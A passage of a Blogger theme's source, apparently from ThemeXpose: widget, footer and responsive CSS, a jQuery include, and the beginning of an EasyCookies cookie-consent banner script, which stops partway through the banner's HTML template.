.cloud-label-widget-content span a{font-size:12px;color:#999;border:1px solid #eee;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
#footer .cloud-label-widget-content span a{border:none;}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#898989}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#898989;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{
margin:0 10px 0 0 !important;
width:80px;
height:80px;
float:left;
overflow:hidden
}
.PopularPosts .item-snippet{
display:none
}
.PopularPosts ul li img{
padding:0;
width:80px;
height:80px
}
.PopularPosts .widget-content ul li{
overflow:hidden;
padding:15px 0;
border-top: 1px solid #eee;
}
.sidebar .PopularPosts .widget-content ul li:first-child{
padding-top:0;
border-top:none;
}
.PopularPosts ul li a{
color: #000;
font-size: 13px!important;
font-family: 'Merriweather';
font-weight: 400;
letter-spacing: -0.4px;
line-height: 18px;
}
.PopularPosts ul li a:hover{
color:#898989
}
.PopularPosts .item-title{
margin:0;
padding:0
}
.PopularPosts .item-title .popular_span{
color:#C4C4C4;
font-size:13px;
font-style:normal;
line-height:21px;
margin-top:3px
}
li.postz img {
height:auto;
width: 100%;
}
ul.roma-widget li {
position: relative;
overflow: hidden;
background-size: cover!important;
background-position: center center!important;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
padding:0px;
}
.comments {
clear: both;
margin-top: 0;
margin-bottom: 0;
color: #222;
background: #fff;
padding: 24px;
border: 1px solid #eee;
border-top: none;
}
ul.roma-widget li~li {
border-top:1px solid #eee;
}
ul.roma-widget li a {
position: relative;
display: block;
padding:20px;
text-decoration: none;
background-color: rgba(255, 255, 255, 1);
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
ul.roma-widget li a .post-title h6 {
position: relative;
font-size: 15px;
line-height: 22px;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
z-index: 1;
margin: 0 0 0 25px;
}
ul.roma-widget li a .post-title h6 {
margin:0;
padding-bottom:15px;
padding-top:15px;
}
ul.roma-widget li a .post-title h6 {
line-height: 22px;
}
ul.roma-widget :hover {
filter: grayscale(100%);
-webkit-filter: grayscale(100%);
-moz-filter: grayscale(100%);
}
ul.roma-widget .post-meta {
margin:0;
padding:0;
border:0;
}
ul.roma-widget li .post-meta .post-date:before {
content: '';
display:none;
}
ul.roma-widget li a .post-date {
position: relative;
z-index: 1;
display:none;
}
ul.roma-widget li a span {
display: none;
}
ul.roma-widget li:first-child a {
padding:0;
background-color: #000;
}
ul.roma-widget li:first-child a .post-image {
opacity: 0.6;
}
ul.roma-widget li:first-child a .post-image {
margin: 0;line-height: 0;
}
.post-image:hover {
filter: grayscale(100%);
-webkit-filter: grayscale(100%);
-moz-filter: grayscale(100%);
}
ul.roma-widget li:first-child .post-title {
position: absolute;
bottom: 30px;
}
ul.roma-widget li:first-child .post-title h6 {
font-size: 15px;
line-height: 20px;
color: #fff;
}
ul.roma-widget li:first-child  .post-meta {
position: absolute;
padding: 0 0 0 25px;
}
ul.roma-widget li a:hover {
background-color: rgba(0, 0, 0, 0.4);
}
ul.roma-widget li a:hover .post-title h6 {
color: #fff;
}
ul.roma-widget li:first-child a:hover {
background-color: rgba(0, 0, 0, 1);
}
ul.roma-widget li:first-child a .post-title h6 {
padding: 0 0 0 25px;
}
.post-date {
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Merriweather', sans-serif;
color: #B7B7B7;
margin-top: 7px;
}
.box-title h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
z-index: 1;
color: #000;
}
.box-title h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 5px;
z-index: 0;
}
.box-title h2 {
position: relative;
margin: 0 0 30px;
}
.cmmwidget li .avatarImage{
position:relative;
overflow:hidden;
padding:0
}
.cmmwidget li{
background:none!important;
clear:both;
list-style:none;
word-break:break-all;
display:block;
overflow:hidden;
margin:0;
padding:10px 0
}
.cmmwidget li span{
margin-top:4px;
color:#aaa;
display:block;
font-family:'Merriweather',sans-serif,sans-serif;line-height:1.3em;
text-transform:lowercase;
font-size:12px;
font-weight:400
}
.avatarRound{
width:45px;
height:45px
}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#898989}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden;    margin: 30px 0 0;}
.post-nav li a{
color:#222;
line-height:1.33;
display:block;
padding:15px 0 0;
transition:all .0s ease;
-webkit-transition:all .0s ease;
-moz-transition:all .0s ease;
-o-transition:all .0s ease
}
.post-nav li:hover a{
color:#898989
}
ul.post-nav span{font-size: 13px;
font-weight: 400;
padding: 10px 5px 10px 0;
display: block;
color: #000;
font-size: 15px!important;
font-family: 'Merriweather';
font-weight: 400;
letter-spacing: -0.4px;
line-height: 18px;0}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{
background-color:#000;
}
#footer{
display:block;
overflow:
hidden;width:100%;
border-bottom: 1px solid #0e0e0e;
color: #fff;
}
.footer-sections{
overflow:hidden;
margin:0 auto;
padding:50px 0;
}
.sect-left{
display:inline-block;
float:left;
width:30%;
margin-right:1%;
margin-bottom:40px;
text-align:center;
}
.sect-left .widget:nth-child(2){
margin-top:15px;
}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{
position:relative;
margin-bottom:20px;
border-bottom:1px solid #343434;
width:99.50%;
text-align:Center;
}
.sect-left h2{
color: #fff;
font-family: 'Merriweather',sans-serif;
position: relative;
display: inline-block;
font-size: 15px;
font-weight: 400;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
margin-bottom:20px;
z-index: 1;
text-align:Center;
}
.sect-left h2 a{
color:#fff
}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#898989}
.footer-wrapper{
background-color:rgba(0,0,0,0.24);
color:#aaa;
display:block;
overflow:hidden;
padding:15px 0 13px;
width:100%
}
.footer-wrapper .footer-sec{
margin:0 auto
}
.footer-wrapper .copyright{
font-size:10px;
color:#fff;
letter-spacing:1px;
font-weight:300;
}
.footer-wrapper .copyright a{
color:#fff
}
.footer-wrapper .copyright a:hover{
color:#898989
}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#898989}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#898989}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#101010}
.sect-left .cloud-label-widget-content span a:hover{color:#999;}
#back-to-top{    color: #fff;background:#000;
padding: 7px 10px;
font-size: 14px;
text-align: center;
border: 3px solid #000;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;    bottom: 70px;
right: 34px;
z-index: 999;
width: 40px;z-index:9999}
div#hague_widget_social-2 li {
padding: 0px;
}
.social-media-widget ul {
border-top: 1px solid #eee;
border-bottom: 1px solid #eee;
border-right: 1px solid #eee;
}
.social-media-widget ul li~li {
border-top: 1px solid #eee;
}
.social-media-widget ul li a{
display: block;
font-size: 9px;
font-family: 'Merriweather', sans-serif;
font-weight: 500;
letter-spacing: 0.3px;
text-transform: uppercase;
text-decoration: none;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.social-media-widget ul li a i{
position: relative;
display: inline-block;
font-size: 12px;
width: 40px;
height: 40px;
text-align: center;
line-height: 42px;
margin: 0 10px 0 0;
z-index: 1;
border-right: 1px solid #eee;
border-left: 1px solid #eee;
}
.social-media-widget ul li a span{
display: inline-block;
float: right;
font-size: 9px;
text-transform: uppercase;
margin: 0 30px 0 0;
line-height: 40px;
}
.social-media-widget ul li a.facebook:hover{
background-color: #3b5998;
color:#fff;
}
.social-media-widget ul li a.twitter:hover{
background-color: #00aced;
color:#fff;
}
.social-media-widget ul li a.dribble:hover{
background-color: #ed689b;
color:#fff;
}
.social-media-widget ul li a.linkedin:hover{
background-color: #0077b5;
color:#fff;
}
.social-media-widget ul li a.flickr:hover{
background-color: #ff0084;
color:#fff;
}
.social-media-widget ul li a.tumblr:hover{
background-color: #3d5a70;
color:#fff;
}
.social-media-widget ul li a.vimeo:hover{
background-color: #1ab7ea;
color:#fff;
}
.social-media-widget ul li a.youtube:hover {
background-color: #dd1a2a;
color:#fff;
}
.social-media-widget ul li a.instagram:hover{
background-color: #125688;
color:#fff;
}
.social-media-widget ul li a.google:hover{
background-color: #dd4b39;
color:#fff;
}
.social-media-widget ul li a.foursquare:hover,
.sidebar-social ul li a.foursquare:hover {
background-color: #f94877;
color:#fff;
}
.social-media-widget ul li a.pinterest:hover {
background-color: #cb2027;
color:#fff;
}
.social-media-widget ul li a.deviantart:hover{
background-color: #04cc47;
color:#fff;
}
.social-media-widget ul li a.behance:hover{
background-color: #005cff;
color:#fff;
}
.social-media-widget ul li a.facebook:hover i,
.social-media-widget ul li a.twitter:hover i,
.social-media-widget ul li a.dribbble:hover i,
.social-media-widget ul li a.linkedin:hover i,
.social-media-widget ul li a.flickr:hover i,
.social-media-widget ul li a.tumblr:hover i,
.social-media-widget ul li a.vimeo:hover i,
.social-media-widget ul li a.youtube:hover i,
.social-media-widget ul li a.instagram:hover i,
.social-media-widget ul li a.google:hover i,
.social-media-widget ul li a.foursquare:hover i,
.social-media-widget ul li a.pinterest:hover i,
.social-media-widget ul li a.deviantart:hover i,
.social-media-widget ul li a.behance:hover i{
border-color: #fff;
}
.cmm-tabs.simplyTab {
border: 1px solid #eee;
padding: 25px;
margin-top: 30px;
}
span.reading-time {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #757575;
}
a.timestamp-link:after {
content: "-";
margin: 0 6px 0 8px;
}
span.uk-date {
color: #B7B7B7;
}
.footerwidget .widget h2 {
display: block;
position: relative;
text-align: center;
}
div#footer-instagram {
position: relative;
margin-top: 100px;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
color: #000;
}
div#footer-instagram h2 {
display: none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0;}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;float:left;padding:0!important;    -webkit-transition: all ease-in-out .5s;
-moz-transition: all ease-in-out .5s;
-ms-transition: all ease-in-out .5s;
-o-transition: all ease-in-out .5s;
transition: all ease-in-out .5s;list-style: none;}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.group-share.pull-right li span {
font-family: Istok Web,sans-serif;
color: #4F5152;
text-transform: uppercase;
font-size: 12px;
/* line-height: 1px; */
letter-spacing: 0.8px;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 68px;
margin: 8px 5px 0px 5px;
width: 62px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
.status-msg-wrap {visibility:hidden;display:none;}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{width:30%;    margin: 0 auto;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:31%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
#Logo01{
width:500px;
}
@media only screen and (max-width: 979px) {
#Logo01{
width:300px;
}
}
/*------Layout (end)----------*/
--></style>
<style>

.item .post, .static_page .post {
    padding: 45px;
    border: 1px solid #eee;
    background: #fff;
}
#main-wrapper {
    float: left;
    overflow: hidden;
    width: 775px;
    word-wrap: break-word;
}
@media only screen and (max-width: 620px) {
.item .post, .static_page .post {
    padding: 0px;
 border: 0px solid #eee;
}
.post img{
width:100%;
}
}
  </style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.post-detail {
    background-color: #fff;
    padding: 22px;
      margin-left: 0;}
   
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;padding-bottom:30px;text-align:center;border-bottom:1px solid #343434;}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:20%}
#nav1{display:none}
#selectnav2{background-color:#292929;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:7px}
.selectnav{display:block}
.uk-search-header{display:none}
 article.my-wrapz{width:100%;height: auto;}
.post-detail {

    min-height: auto;
    max-height: auto;
}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:30px; border-bottom: 1px solid #343434;}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script>
//<![CDATA[
var EasyCookies = (function (exports) {
    'use strict';

    const classes = {
        banner: "easy-cookies-banner",
        btnsContainer: "easy-cookies-btns-container",
        title: "easy-cookies-title",
        text: "easy-cookies-text",
        acceptBtn: "easy-cookies-accept-btn",
        rejectBtn: "easy-cookies-reject-btn",
    };
    const ids = {
        banner: classes.banner + "-id",
        title: classes.title + "-id",
        text: classes.text + "-id",
        btnsContainer: classes.btnsContainer + "-id",
        acceptBtn: classes.acceptBtn + "-id",
        rejectBtn: classes.rejectBtn + "-id",
    };

    class Data {
        constructor() {
            this.title = "A quick note about cookies 🍪";
            this.text = "This website uses a few cookies to make things run smoothly";
            this.acceptBtnText = "Accept";
            this.rejectBtnText = "Reject";
        }
    }

    class Scripts {
        constructor() {
            this.gtag = "";
            this.gtm = "";
        }
    }

    class Style {
        propsToCss(obj, className) {
            const ownProps = Object.keys(obj);
            const allProps = Object.getOwnPropertyNames(obj);
            let res = "";
            for (const prop of ownProps) {
                if (allProps.indexOf(prop) < 0)
                    continue; // Skip if not present in the prototype chain
                let val = obj[prop];
                if (typeof val === "string") {
                    //convert to CSS property name
                    let cssProp = prop.replace(/([A-Z])/g, '-$1').toLowerCase();
                    res += `${cssProp}: ${val}; `;
                }
            }
            return `.${className} { ${res}} `;
        }
        getCss(className) {
            let res = this.propsToCss(this, className);
            if (this["hover"] != undefined) {
                res += this.propsToCss(this["hover"], className + ":hover");
            }
            return res;
        }
    }
    class BannerStyle extends Style {
        constructor() {
            super(...arguments);
            this.zIndex = "9999";
            this.color = "#263238";
            this.backgroundColor = "#efefef";
            this.border = "1px solid #cfd8dc";
            this.borderRadius = "16px";
            this.position = "fixed";
            this.bottom = "0";
            this.right = "0";
            this.margin = "16px";
            this.padding = "16px";
            this.maxWidth = "420px";
        }
    }
    class TitleStyle extends Style {
        constructor() {
            super(...arguments);
            this.fontWeight = "bold";
            this.fontSize = "18px";
            this.paddingBottom = "8px";
        }
    }
    class TextStyle extends Style {
        constructor() {
            super(...arguments);
            this.paddingBottom = "16px";
            this.fontSize = "14px";
        }
    }
    class btnsContainerStyle extends Style {
        constructor() {
            super(...arguments);
            this.display = "flex";
            this.flexDirection = "row";
            this.justifyContent = "end";
            this.gap = "16px";
        }
    }
    class BtnStyle extends Style {
        constructor() {
            super(...arguments);
            this.fontSize = "14px";
            this.color = "#263238";
            this.backgroundColor = "white";
            this.padding = "10px 20px";
            this.borderRadius = "8px";
            this.border = "1px solid #cfd8dc";
            this.cursor = "pointer";
        }
    }
    class AcceptBtnStyle extends BtnStyle {
        constructor() {
            super(...arguments);
            this.backgroundColor = "#f28c49";
            this.hover = {
                backgroundColor: "#fff"
            };
        }
    }
    class RejectBtnStyle extends BtnStyle {
        constructor() {
            super(...arguments);
            this.backgroundColor = "#FAFAFA";
            this.hover = {
                backgroundColor: "#F5F5F5"
            };
        }
    }
    class Styles {
        constructor() {
            this.banner = new BannerStyle();
            this.text = new TextStyle();
            this.title = new TitleStyle();
            this.btnsContainer = new btnsContainerStyle();
            this.acceptBtn = new AcceptBtnStyle();
            this.rejectBtn = new RejectBtnStyle();
        }
    }

    class Options {
        constructor() {
            this.scripts = new Scripts();
            this.data = new Data();
            this.styles = new Styles();
        }
    }
    function mergeOptions(defaultOptions, customOptions) {
        const mergedOptions = new Options();
        // Merge Scripts
        mergedOptions.scripts = Object.assign(Object.assign({}, defaultOptions.scripts), customOptions.scripts);
        // Merge Data
        mergedOptions.data = Object.assign(Object.assign({}, defaultOptions.data), customOptions.data);
        // Merge Styles
        if (customOptions.styles != undefined)
            mergedOptions.styles = Object.assign(Object.assign({}, defaultOptions.styles), { banner: customOptions.styles.banner != undefined ? mergeStyles(defaultOptions.styles.banner, customOptions.styles.banner) : defaultOptions.styles.banner, acceptBtn: customOptions.styles.acceptBtn != undefined ? mergeStyles(defaultOptions.styles.acceptBtn, customOptions.styles.acceptBtn) : defaultOptions.styles.acceptBtn, rejectBtn: customOptions.styles.rejectBtn != undefined ? mergeStyles(defaultOptions.styles.rejectBtn, customOptions.styles.rejectBtn) : defaultOptions.styles.rejectBtn });
        else
            mergedOptions.styles = defaultOptions.styles;
        return mergedOptions;
    }
    function mergeStyles(defaultStyle, customStyle) {
        const mergedStyle = new defaultStyle.constructor(); // Dynamically create the correct type
        for (const prop in defaultStyle) {
            mergedStyle[prop] = customStyle[prop] !== undefined ? customStyle[prop] : defaultStyle[prop];
        }
        //Add any other props from custom style
        for (const prop in customStyle) {
            if (mergedStyle[prop] == undefined)
                mergedStyle[prop] = customStyle[prop];
        }
        return mergedStyle;
    }

    class Banner {
        constructor(options) {
            this.bannerElement = undefined;
            const defaultOptions = new Options();
            options = !options ? defaultOptions : mergeOptions(defaultOptions, options);
            this.options = options;
        }
        hide() {
            this.bannerElement.style.display = "none";
        }
        show() {
            this.bannerElement.style.display = "block";
        }
        create() {
            this.bannerElement = document.createElement("div");
            this.hide();
            this.bannerElement.id = ids.banner;
            this.bannerElement.className = classes.banner;
            this.bannerElement.innerHTML = `
      <div id="${ids.title}" class="${classes.title}">${this.options.data.title}</div>
      <div id="${ids.text}" class="${classes.text}">${this.options.data.text}</div>
      <div class="${classes.btnsContainer}">
        <button type="button" id="${ids.acceptBtn}" class="${classes.acceptBtn}">
          ${this.options.data.acceptBtnText}
        </button>
